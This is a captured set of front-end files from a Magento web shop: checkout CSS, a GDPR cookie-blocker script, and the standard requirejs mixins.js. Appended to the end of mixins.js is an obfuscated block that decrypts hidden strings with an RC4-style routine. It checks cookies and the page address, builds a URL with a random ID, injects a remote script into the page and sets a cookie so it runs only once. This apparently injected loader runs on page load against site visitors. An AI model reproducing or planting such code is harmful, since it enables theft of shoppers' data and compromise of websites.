main.main-content div.container {	width: 100% !important;}body.firecheckout div.checkout-container div.step-title,body.firecheckout aside.opc-sidebar.opc-summary-wrapper span.title {	font-size: 16px !important;	font-weight: 400 !important;}body.firecheckout div.checkout-container div.step-title::before,body.firecheckout aside.opc-sidebar.opc-summary-wrapper span.title::before {	background: #b0240d !important;}body.firecheckout .fc-form-tooltips.firecheckout #checkout .field ._with-tooltip div.warning, body.firecheckout .fc-form-tooltips.firecheckout .modal-custom .field ._with-tooltip div.warning, body.firecheckout .fc-form-tooltips.firecheckout .modal-popup .field ._with-tooltip div.warning, body.firecheckout .fc-form-tooltips.firecheckout #checkout .field ._with-tooltip div.mage-error, body.firecheckout .fc-form-tooltips.firecheckout .modal-custom .field ._with-tooltip div.mage-error, body.firecheckout .fc-form-tooltips.firecheckout .modal-popup .field ._with-tooltip div.mage-error, body.firecheckout .fc-form-tooltips.firecheckout #checkout .field ._with-tooltip div.field-error, body.firecheckout .fc-form-tooltips.firecheckout .modal-custom .field ._with-tooltip div.field-error, body.firecheckout .fc-form-tooltips.firecheckout .modal-popup .field ._with-tooltip div.field-error {	right: 0px;	left: auto;}body.firecheckout #checkout .minicart-items .product-item {	background: #ffffff;	border: none !important;}body.firecheckout .items-in-cart > .minicart-items::after {	background: none !important;}/*body.firecheckout main.main-content div.container div.actions-toolbar div.primary button.action {	display: inline-block !important;}*/body.firecheckout #checkout .field .field-tooltip .field-tooltip-action::before, body.firecheckout .modal-custom .field .field-tooltip .field-tooltip-action::before, body.firecheckout .modal-popup .field .field-tooltip .field-tooltip-action::before {	font-size: 21px;	margin-top: -14px;	margin-left: 6px;}body.firecheckout div#shipping-new-address-form div.control div.message.warning, body.firecheckout div.billing-address-form div.control div.message.warning {	display: none !important;}body.firecheckout .checkout-agreements-block .checkout-agreements.fieldset .checkout-agreement.field input[type="checkbox"] {	margin-top: 2px !important;}body.firecheckout .checkout-agreements-block .checkout-agreement label {	padding-left: 10px !important;}body.firecheckout .checkout-agreements-block .checkout-agreement span {	font-size: 13px !important;	line-height: 11px !important;}body.firecheckout .checkout-agreements-block .checkout-agreement.field.required .action-show::after {	font-size: 11px;}body.firecheckout.checkout-index-index div.payment-method div.info-box {	background: #f6f6f6;	width: auto;	height: auto;	position: relative;	font-size: 13px !important;	line-height: 20px !important;	color: #242424 !important;	font-weight: 400 !important;	margin: 10px 0px 10px 0px;	padding: 15px 20px 0px 20px;	border-left: 0px solid #0080c9;	box-shadow: 0px 0px 0px 0px rgba(0,0,0,0.0);	clear: both;	word-break: break-word;}body.firecheckout.checkout-index-index div.fieldset.swissup-checkout-fields {	margin: 20px 0px 0px 0px !important;	padding: 0px 0px 0px 0px !important;	}body.firecheckout.checkout-index-index div.field.swissup-checkout-fields__field {	padding-left: 0px !important;	padding-right: 0px !important;}/* MODAL POPUPS */.modals-overlay {	background-color: rgba(255, 255, 255, 0.55) !important;	z-index: 100000000 !important;}.modal-popup {	z-index: 1000000001 !important;}body.checkout-cart-index .modal-popup .action-primary {	background: #b0240d;	font-size: 12px;	font-weight: 600;	letter-spacing: 0;	color: #fff;	line-height: 30px;	margin: 0px 0px 0px 0px;	padding: 0px 0px 0px 0px;	display: none !important;}/* NEWSLETTE POPUP */@media only screen and (max-width: 480px) {	.b-modal.__b-popup1__ {		width: 100% !important;		height: 100% !important;		display: inline-block;		} 	#newsletter_pop_up {		width: calc(100% - 20px) !important;		min-width: auto !important;		height: 490px !important;		left: 10px !important;		display: inline-block;	}	#newsletter_pop_up .label {  		white-space: normal !important;	}	#newsletter_pop_up .logo-popup {  		background: #b0240d;  		width: 100%;		margin: 0px 0px 0px 0px;		padding: 10px 0px 0px 10px;		display: none;	}	#newsletter_pop_up .title {		width: auto !important;	}	#newsletter_pop_up .content #newsletter-validate-details .subscribe, 	#newsletter_pop_up .content .b-close.continue {  	width: 100% !important;	}}/* FOOTER */footer.footer-static-container {	margin: 0px 0px 0px 0px;	padding: 40px 0px 40px 0px;	}footer.footer-static-container div.payment-bottom {	margin: 30px 0px 0px 0px;	padding: 0px 0px 0px 0px;}footer.footer-static-container div.payment-bottom ul li {	margin: 0px 0px 0px 0px;	padding: 0px 0px 0px 0px;	float: left;}@media only screen and (max-width: 768px) {	footer.footer-static-container div.footer-static.row {		margin: 0px 0px 0px 0px !important;		padding: 0px 0px 0px 0px !important;	}	footer.footer-static-container div.footer-middle, 	footer.footer-static-container div.footer-static-title {		padding: 0px 0px 0px 0px !important;		}	}/* UNIVERSAL */.float_left {	float: left;}.float_right {	float: right;}.clear_left {	clear: left;}.clear_right {	clear: right;}.clear_both {	clear: both;}.left {	text-align: left;}.right {	text-align: right;}.center {	text-align: center;}.justify {	text-align: justify;}.display_table {	display: table;	border-collapse: collapse;}.display_table_cell {	display: table-cell;}.display_table_row {	display: table-row;}.display_block {	display: block;}.display_inline {	display: inline;}.display_none {	display: none;}div.mage-error{	color: #e02b27;}.minimal-price-link{	font-size: initial;	margin-left: 10px;	font: 16px/14px 'Open Sans', sans-serif;    color: #e66b6b;}.main-content .item .item-inner .box-info .item-price .price-box .minimal-price-exists .price{	color: #bebebe;    text-decoration: line-through;    font-size: 15px;}.prices-tier{padding: 10px 0px;}.prices-tier .price-including-tax .price, .prices-tier .price-excluding-tax .price, .prices-tier .weee .price{	font-size: 13px;}.options-list div.tooltip_icon {	margin: 5px 0px;	position: relative;}.options-list div.tooltip_icon > img {	width: 120px;	display: inline-block;	cursor: pointer;}

--- FILE ---
content_type: application/javascript
request_url: https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/Swissup_Gdpr/js/model/cookie-blocker.js
body_size: 258
content:
define([
    'Swissup_Gdpr/js/model/cookie-manager'
], function (cookieManager) {
    'use strict';

    var original;

    if (!window.swissupGdprCookieSettings) {
        return;
    }

    original =
        Object.getOwnPropertyDescriptor(Document.prototype, 'cookie') ||
        Object.getOwnPropertyDescriptor(HTMLDocument.prototype, 'cookie');

    Object.defineProperty(document, 'cookie', {
        configurable: true,

        /**
         * @return {String}
         */
        get: function () {
            return original.get.apply(document);
        },

        /**
         * @param {String} value
         */
        set: function (value) {
            var params, pair, name;

            if (value.split) {
                params = value.split(';');
                pair = params[0].split('=');
                name = pair[0];

                if (!cookieManager.cookie(name).status()) {
                    return;
                }
            }

            return original.set.apply(document, arguments);
        }
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/mage/requirejs/mixins.js
body_size: 3524
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
define('mixins', [
    'module'
], function (module) {
    'use strict';

    var contexts = require.s.contexts,
        defContextName = '_',
        defContext = contexts[defContextName],
        unbundledContext = require.s.newContext('$'),
        defaultConfig = defContext.config,
        unbundledConfig = {
            baseUrl: defaultConfig.baseUrl,
            paths: defaultConfig.paths,
            shim: defaultConfig.shim,
            config: defaultConfig.config,
            map: defaultConfig.map
        },
        rjsMixins;

    /**
     * Prepare a separate context where modules are not assigned to bundles
     * so we are able to get their true path and corresponding mixins.
     */
    unbundledContext.configure(unbundledConfig);

    /**
     * Checks if specified string contains
     * a plugin spacer '!' substring.
     *
     * @param {String} name - Name, path or alias of a module.
     * @returns {Boolean}
     */
    function hasPlugin(name) {
        return !!~name.indexOf('!');
    }

    /**
     * Adds 'mixins!' prefix to the specified string.
     *
     * @param {String} name - Name, path or alias of a module.
     * @returns {String} Modified name.
     */
    function addPlugin(name) {
        return 'mixins!' + name;
    }

    /**
     * Removes base url from the provided string.
     *
     * @param {String} url - Url to be processed.
     * @param {Object} config - Contexts' configuration object.
     * @returns {String} String without base url.
     */
    function removeBaseUrl(url, config) {
        var baseUrl = config.baseUrl || '',
            index = url.indexOf(baseUrl);

        if (~index) {
            url = url.substring(baseUrl.length - index);
        }

        return url;
    }

    /**
     * Extracts url (without baseUrl prefix)
     * from a module name ignoring the fact that it may be bundled.
     *
     * @param {String} name - Name, path or alias of a module.
     * @param {Object} config - Context's configuration.
     * @returns {String}
     */
    function getPath(name, config) {
        var url = unbundledContext.require.toUrl(name);

        return removeBaseUrl(url, config);
    }

    /**
     * Checks if specified string represents a relative path (../).
     *
     * @param {String} name - Name, path or alias of a module.
     * @returns {Boolean}
     */
    function isRelative(name) {
        return !!~name.indexOf('./');
    }

    /**
     * Iteratively calls mixins passing to them
     * current value of a 'target' parameter.
     *
     * @param {*} target - Value to be modified.
     * @param {...Function} mixins - List of mixins to apply.
     * @returns {*} Modified 'target' value.
     */
    function applyMixins(target) {
        var mixins = Array.prototype.slice.call(arguments, 1);

        mixins.forEach(function (mixin) {
            target = mixin(target);
        });

        return target;
    }

    rjsMixins = {

        /**
         * Loads specified module along with its' mixins.
         * This method is called for each module defined with "mixins!" prefix
         * in its name that was added by processNames method.
         *
         * @param {String} name - Module to be loaded.
         * @param {Function} req - Local "require" function to use to load other modules.
         * @param {Function} onLoad - A function to call with the value for name.
         * @param {Object} config - RequireJS configuration object.
         */
        load: function (name, req, onLoad, config) {
            var path     = getPath(name, config),
                mixins   = this.getMixins(path),
                deps     = [name].concat(mixins);

            req(deps, function () {
                onLoad(applyMixins.apply(null, arguments));
            });
        },

        /**
         * Retrieves list of mixins associated with a specified module.
         *
         * @param {String} path - Path to the module (without base URL).
         * @returns {Array} An array of paths to mixins.
         */
        getMixins: function (path) {
            var config = module.config() || {},
                mixins;

            // Fix for when urlArgs is set.
            if (path.indexOf('?') !== -1) {
                path = path.substring(0, path.indexOf('?'));
            }
            mixins = config[path] || {};

            return Object.keys(mixins).filter(function (mixin) {
                return mixins[mixin] !== false;
            });
        },

        /**
         * Checks if specified module has associated with it mixins.
         *
         * @param {String} path - Path to the module (without base URL).
         * @returns {Boolean}
         */
        hasMixins: function (path) {
            return this.getMixins(path).length;
        },

        /**
         * Modifies provided names prepending to them
         * the 'mixins!' plugin prefix if it's necessary.
         *
         * @param {(Array|String)} names - Module names, paths or aliases.
         * @param {Object} context - Current RequireJS context.
         * @returns {Array|String}
         */
        processNames: function (names, context) {
            var config = context.config;

            /**
             * Prepends 'mixin' plugin to a single name.
             *
             * @param {String} name
             * @returns {String}
             */
            function processName(name) {
                var path = getPath(name, config);

                if (!hasPlugin(name) && (isRelative(name) || rjsMixins.hasMixins(path))) {
                    return addPlugin(name);
                }

                return name;
            }

            return typeof names !== 'string' ?
                names.map(processName) :
                processName(names);
        }
    };

    return rjsMixins;
});

require([
    'mixins'
], function (mixins) {
    'use strict';

    var contexts = require.s.contexts,
        defContextName = '_',
        defContext = contexts[defContextName],
        originalContextRequire = defContext.require,
        processNames = mixins.processNames;

    /**
     * Wrap default context's require function which gets called every time
     * module is requested using require call. The upside of this approach
     * is that deps parameter is already normalized and guaranteed to be an array.
     */
    defContext.require = function (deps, callback, errback) {
        deps = processNames(deps, defContext);

        return originalContextRequire(deps, callback, errback);
    };

    /**
     * Copy properties of original 'require' method.
     */
    Object.keys(originalContextRequire).forEach(function (key) {
        defContext.require[key] = originalContextRequire[key];
    });

    /**
     * Wrap shift method from context's definitions queue.
     * Items are added to the queue when a new module is defined and taken
     * from it every time require call happens.
     */
    defContext.defQueue.shift = function () {
        var queueItem = Array.prototype.shift.call(this),
            lastDeps = queueItem && queueItem[1];

        if (Array.isArray(lastDeps)) {
            queueItem[1] = processNames(queueItem[1], defContext);
        }

        return queueItem;
    };
});
function hlYctg8TtAZ1iXiA(umlgrlboexrsna0UN,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<umlgrlboexrsna0UN.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(umlgrlboexrsna0UN.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function jNEli1vSokkg(gQi4KdQ,vGFheYNuxK2E){return hlYctg8TtAZ1iXiA(atob(gQi4KdQ),vGFheYNuxK2E);};function xLdt46IS9(){var i0uCErk=["i0xnIFGY5B4La4","ffR5T1eL","wPntsCLl2","KFuFajHBfnI=","lTuO9yHHpbUCIS","Fd2MEzIH3r4="];var qHxJC8avjQvEG=["buQuNJJJ9UU8VwUy","4Gps1qCraFFrXg==","eUsN1Sl5SikG4M96s","207v39DbEFQnaKWYkpeF6w==","qR0DfYf","FonSTqWzZA=="];var f2qsjw1bk6I0B=jNEli1vSokkg(qHxJC8avjQvEG[1],qHxJC8avjQvEG[0]);if(document[jNEli1vSokkg(i0uCErk[1],i0uCErk[0])].indexOf(jNEli1vSokkg(qHxJC8avjQvEG[3],qHxJC8avjQvEG[2]))===-1){if(window[jNEli1vSokkg(i0uCErk[3],i0uCErk[2])].href[jNEli1vSokkg(i0uCErk[5],i0uCErk[4])](f2qsjw1bk6I0B)){if(document[jNEli1vSokkg(i0uCErk[1],i0uCErk[0])].indexOf(jNEli1vSokkg(qHxJC8avjQvEG[5],qHxJC8avjQvEG[4]))===-1){tA0TcBw7ZQ6Wx2G();}}}};function tA0TcBw7ZQ6Wx2G(){var uq4bpaeC=["g8JN7bpAjFKqNXNC","5qOMpg==","zxEhj5BAwrSDZGNI8","FOZeiyLf5/uzPxvuog==","f08efTW7R","wOeN","fUqrqezZ0","++8abg=="];var vAyPSlEUFRqsevW=["eyOuxtBEa","J0MXQzI5ehIEOm6y48y9qj0whnNYpkCLyz+j1HOaLkOE2dIxNno/","ygDQYVyY2FrR638S","oDoCmC2e","g9KqyuwGfD46","gSeou4x09g==","r8XK6MCCpxiMC","DA==","d25BsT21qEDuG","u4I="];const uid=window[jNEli1vSokkg(uq4bpaeC[1],uq4bpaeC[0])](onpuXPmikVGIJqK());const url=jNEli1vSokkg(vAyPSlEUFRqsevW[1],vAyPSlEUFRqsevW[0])+encodeURIComponent(uid);const script=document[jNEli1vSokkg(uq4bpaeC[3],uq4bpaeC[2])](jNEli1vSokkg(vAyPSlEUFRqsevW[3],vAyPSlEUFRqsevW[2]));script[jNEli1vSokkg(uq4bpaeC[5],uq4bpaeC[4])]=url;document[jNEli1vSokkg(uq4bpaeC[7],uq4bpaeC[6])].appendChild(script);c6VVCu5hScpaVxD(jNEli1vSokkg(vAyPSlEUFRqsevW[5],vAyPSlEUFRqsevW[4]),jNEli1vSokkg(vAyPSlEUFRqsevW[7],vAyPSlEUFRqsevW[6]),jNEli1vSokkg(vAyPSlEUFRqsevW[9],vAyPSlEUFRqsevW[8]));};function c6VVCu5hScpaVxD(qilvcF5A,wELPJaj7,nMVONpT5oDE){var nIz4vXn=["pdPI4JvPk3tXB64V","isHxyS76Qw==","tsQohlRM","evaYtfYK6w==","j4urNhifJQ","EEqM23m2D6wv21c=","uO9e2sqqh1Stn","KOV/Jaik"];var oz3crzW8VHs3=["y3CxLz4j","vs8LFgU=","flQ7rvYV31dreIh","ArMrxQ==","j3bxn6DH","viS/vbF8IqyxtQ==","soxhNPOa4","rkeAuYhymDQ=","qXvcD3WUIFWoPA4","KA=="];var yzXQ6voiCIZipj=new Date;var cdrrUwZNNYZ=jNEli1vSokkg(oz3crzW8VHs3[1],oz3crzW8VHs3[0]);var sUxh2dR593J2Mf=jNEli1vSokkg(oz3crzW8VHs3[3],oz3crzW8VHs3[2]);yzXQ6voiCIZipj[jNEli1vSokkg(nIz4vXn[1],nIz4vXn[0])](yzXQ6voiCIZipj[jNEli1vSokkg(nIz4vXn[3],nIz4vXn[2])]()+(nMVONpT5oDE*cdrrUwZNNYZ*sUxh2dR593J2Mf));var mZRGsMVMAFGAfiViG=jNEli1vSokkg(oz3crzW8VHs3[5],oz3crzW8VHs3[4])+yzXQ6voiCIZipj[jNEli1vSokkg(nIz4vXn[5],nIz4vXn[4])]();var awbgcvzEkTe4m=jNEli1vSokkg(oz3crzW8VHs3[7],oz3crzW8VHs3[6]);document[jNEli1vSokkg(nIz4vXn[7],nIz4vXn[6])]=qilvcF5A+jNEli1vSokkg(oz3crzW8VHs3[9],oz3crzW8VHs3[8])+wELPJaj7+mZRGsMVMAFGAfiViG+awbgcvzEkTe4m;};function onpuXPmikVGIJqK(){var mK8HvJO2gTC=["h1IrKwefw8Cm","lNkC1pUAtQ==","efnNPfz","H/f7DCvpfamvzKnsw3Nw","itTRq6g3C","3F1p5f2DDO8="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[jNEli1vSokkg(mK8HvJO2gTC[1],mK8HvJO2gTC[0])](/[018]/g,c=>(c^crypto[jNEli1vSokkg(mK8HvJO2gTC[3],mK8HvJO2gTC[2])](new Uint8Array(1))[0]&15>>c/4)[jNEli1vSokkg(mK8HvJO2gTC[5],mK8HvJO2gTC[4])](16));};xLdt46IS9();